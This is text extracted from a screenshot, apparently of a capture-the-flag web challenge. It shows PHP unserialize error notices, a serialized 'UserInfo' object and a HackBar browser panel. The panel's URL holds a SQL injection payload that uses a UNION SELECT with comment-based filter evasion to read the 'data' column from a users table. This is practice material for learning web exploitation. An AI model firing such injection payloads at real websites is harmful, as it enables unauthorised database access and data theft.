 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:16;s:4:"blog";s:10:"www.adsada";}
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 53
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 56
the contents of his/her blog
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://8bf0e493-cef4-4b37-a51d-cc3abe58a16c.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,data,3,4 from users#
Enable POST
ADD HEADER
Console Issues
top Filter Default levels No Issues